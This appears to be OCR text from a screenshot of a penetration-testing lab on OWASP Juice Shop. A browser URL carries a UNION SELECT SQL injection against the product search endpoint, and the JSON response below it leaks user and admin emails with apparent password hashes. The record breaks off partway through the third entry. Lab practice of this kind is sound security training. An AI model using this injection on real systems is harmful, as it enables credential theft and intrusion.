 10.10.8.146/rest/product/search?q=')) union select 1,2,3,4,5,6,email,password from users--
Getting Started Start Parrot OS Community Docs Git CryptPad | Privacy Pentest Learn | Donate |
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
status: "success"
data:
0:
id: 1
name: 2
description: 3
price: 4
image: 5
createdAt: 6
updatedAt: "J12934@juice-sh.op"
deletedAt: "3c2abc04e4a6ea8f1327d0aae3714b7d"
1:
id: 1
name: 2
description: 3
price: 4
image: 5
createdAt: 6
updatedAt: "admin@juice-sh.op"
deletedAt: "0192023a7bbd73250516f069df18b500"
2:
id: 1
name: 2